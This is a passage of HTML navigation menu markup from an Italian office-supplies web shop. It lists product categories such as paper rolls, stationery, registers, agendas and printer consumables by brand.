href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 